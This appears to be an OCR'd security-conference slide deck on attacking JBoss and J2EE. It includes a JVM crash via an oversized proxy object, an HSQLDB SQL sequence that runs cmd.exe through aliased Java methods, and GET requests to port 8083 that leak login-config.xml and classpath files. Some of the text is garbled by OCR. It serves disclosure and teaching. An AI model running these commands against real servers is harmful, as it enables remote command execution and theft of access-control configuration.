

### Crash of JBoss 4.0.2 with JDK  $1.4.2_{\text{23:27:04,059 INFG [Server] }B$ oss (MX MicroKernel) 23:27:04,059 INFO [Server] JBoss (MX MicroKernel) [4.0.2 (build: CVSTag=JBoss\_4\_0\_2 date=200505022023)] Started in 13s:82ms

- # An unexpected error has been detected by HotSpot Virtual Machine: #
- EXCEPTION ACCESS VIOLATION (0xc0000005) at pc=0x080599b6,  $pi = 2664$ ,  $t/d = 2708$
- # Java VM: Java HotSpot(TM) Client VM (1.4.2\_09-b05 mixed mode)
- # Problematic frame:

#

#

#

 $\mathbf{r}$ 

# V [jvm.dll+0x599b6] #

# An error report file with more information is saved as hs\_err\_pid2664.log #

- # If you would like to submit a bug report, please visit:
	- http://java.sun.com/webapps/bugreport/crash.jsp

## Crash of JBoss 4.0.2 with JDK 1.4.2\_10 , proxy object(2)

The Stacktrace is everything that's left of the J2EE glory  $\otimes$  , but at least the bug is platform-independant (in good java<br>tradition  $\circledcirc$ )

JBoss version 4.0.3SP1 now offers a secure protection of the URL with a HTTP authorization (which not really fixes the core problem a la OWASP  $#1$ ), but this fix is better than nothing….

## Construct the proxy object



• You need a proxy object with 65536 references to a non-public interface class (like java.awt.Conditional)

# Hacking JDBC

- JDBC [Java Database Connectivity] is a java adapter to ODBC, allows to connect to database sources via SQL
- Sometimes people use databases for strange stuff, like JBOSS **internal** JMS queuing, which was implemented by with HSQLDB database
- They opened the **JDBC socket for the public**, and in we were…. [Command injection]
- The exploit illustrated is HSQLDB-syntax, but similar bugs were exposed in Cloudscape (Websphere) and Pointbase (Sun J2EE 1.4)
- it is originally a problem of JDK  $<$  1.4.2\_09, in 1.4.2\_09 the dangerous **org.apache.xml.\*** classes were removed



## Taking the JDBC door (1)

**DROP TABLE a;**

**CREATE MEMORY TABLE a (A INTEGER);**

**INSERT into a(A) VALUES(1) ;**

**CREATE ALIAS COMPDEBUG FOR**

**"org.apache.xml.utils.synthetic.JavaUtils.setDebug" ;**

**SELECT COMPDEBUG(true) FROM a;**

**CREATE ALIAS SETPROP FOR "java.lang.System.setProperty" ;**

**SELECT SETPROP**

**('org.apache.xml.utils.synthetic.javac','cmd.exe') FROM a; CREATE ALIAS COMPILE FOR**

**"org.apache.xml.utils.synthetic.JavaUtils.JDKcompile" ; SELECT COMPILE('a', '/c "cmd.exe /c notepad.exe**

**c:\winnt\system32\drivers\etc\hosts >" ') FROM a;**

# Taking the JDBC door (2)

# *[1] Create an in-memory table*

#### **DROP TABLE a;**

#### **CREATE MEMORY TABLE a (A INTEGER);**

### **INSERT into a(A) VALUES(1) ;**

**CREATE ALIAS COMPDEBUG FOR "org.apache.xml.utils.synthetic.JavaUtils.setDebug" ; SELECT COMPDEBUG(true) FROM a;**

**CREATE ALIAS SETPROP FOR "java.lang.System.setProperty" ;**

**SELECT SETPROP ('org.apache.xml.utils.synthetic.javac','cmd.exe') FROM a;**

**CREATE ALIAS COMPILE FOR "org.apache.xml.utils.synthetic.JavaUtils.JDKcompile" ; SELECT COMPILE('a', '/c "cmd.exe /c notepad.exe**

**c:\winnt\system32\drivers\etc\hosts >" ') FROM a;**

# Taking the JDBC door (4)

## [2] Adjust the "<sup>\*</sup>.javac" Property

**DROP TABLE a; CREATE MEMORY TABLE a (A INTEGER); INSERT into a(A) VALUES(1) ; CREATE ALIAS COMPDEBUG FOR "org.apache.xml.utils.synthetic.JavaUtils.setDebug" ; SELECT COMPDEBUG(true) FROM a;**

#### **CREATE ALIAS SETPROP FOR**

**"java.lang.System.setProperty" ;**

#### **SELECT SETPROP**

**('org.apache.xml.utils.synthetic.javac','cmd.exe') FROM a;**

**CREATE ALIAS COMPILE FOR "org.apache.xml.utils.synthetic.JavaUtils.JDKcompile" ; SELECT COMPILE('a', '/c "cmd.exe /c notepad.exe c:\winnt\system32\drivers\etc\hosts >" ') FROM a;**

# Taking the JDBC door (5)

## *[3] Set command line parameters*

**DROP TABLE a;**

**CREATE MEMORY TABLE a (A INTEGER);**

**INSERT into a(A) VALUES(1) ;**

**CREATE ALIAS COMPDEBUG FOR "org.apache.xml.utils.synthetic.JavaUtils.setDebug" ; SELECT COMPDEBUG(true) FROM a;**

**CREATE ALIAS SETPROP FOR "java.lang.System.setProperty" ;**

**SELECT SETPROP ('org.apache.xml.utils.synthetic.javac','cmd.exe') FROM a;**

#### **CREATE ALIAS COMPILE FOR**

**"org.apache.xml.utils.synthetic.JavaUtils.JDKcom pile" ;**

**SELECT COMPILE('a', '/c "cmd.exe /c notepad.exe c:\winnt\system32\drivers\etc\hosts >" ') FROM**

**a;**

# Hacking JNDI

- According to Kurt Huwig old JNDI versions are vulnerable to integer overflows
- By overflowing an internal variable the DNS context becomes unusable after 32768 requests until the sign flips again (after the next 32768 requests).
- An attacker may perform >32768 DNS requests which transforms the JNDI service in a unusable state.
- Long running processes can also run in this trap.

# Hacking SOAP

- SOAP is used for B2B communication (therefore XML-based)
- Typical XML-vulnerabilities:
	- DoS attacks possible via entity explosion
	- URL retrieval via DTD reference
	- UDDI discovery
	- XML injection

– …

• For more see Alex Stamos & Scott Stender @ BH USA/05

# RMI classloading: Get the "resources" you need

- RMI clients need to download stub classes from the server via HTTP
- The problem: The JBoss guys wrote a new HTTP server for that

**org.jboss.web.WebServer**

- But they mapped the classpath to the webroot
	- Not only useful for classloading
	- Moreover it allows loading of resources (non-classes in jars along the classpath)

## Hacking org.jboss.web.WebServer

- Listens on Port 8083, designed to serve stub class files for RMI clients
- Typical use
	- **GET %a/b/c.class HTTP/1.0** serves class a.b.c
- But also
	- **GET %login-config.xml HTTP/1.0** also works and serves access control config
	- **GET %[path] HTTP/1.0** serves every file in the JBoss classpath
- **Bug history** 
	- Bug was reported to the JBoss group in June 2005
	- It was fixed [4.0.3SP1] in October 2005,
	- but the 3.2.x versions are still vulnerable

## References

- Look for bugs !
	- http://bugs.sun.com/bugdatabase/index.jsp [JDK bugs]
	- http://sourceforge.net/mailarchive/forum.php?forum\_id=44925 [JBoss bugs]
	- http://archives.postgresql.org/pgsql-jdbc/ [Postgres JDBC]

#### Look for internals....

- http://www.illegalaccess.org [see my RSA talk 2005 for JDK coding antipatterns]
- http://www.lsd-pl.net/documents/javasecurity-1.0.0.pdf [The mother of all java security talks]
- Read the source
	- Rt.jar
	- Jboss.jar
	- …

# Books



#### **Enterprise Java 2 Security: Building Secure and Robust J2EE Applications**

This book describes the official security precautions a developer might take into account when coding a J2EE application, however you will see that hacking via our techniques is not even discussed.



#### **Covert Java : Techniques for Decompiling, Patching, and Reverse Engineering**

This book is great, especially when you need to patch the J2EE client.



Penetratior

#### **J2EE Security for Servlets, EJBs, and Web Services**

This book emphasis the crypto-technologies needed for J2EE, a topic we totally left out, intentionally  $\odot$ 

### **Penetration Tester's Open Source Toolkit**

A Pentester without this book is like a fish without water. Even if you can't read the tools are a good cause to buy the book anyway.

### Black Hat Brief

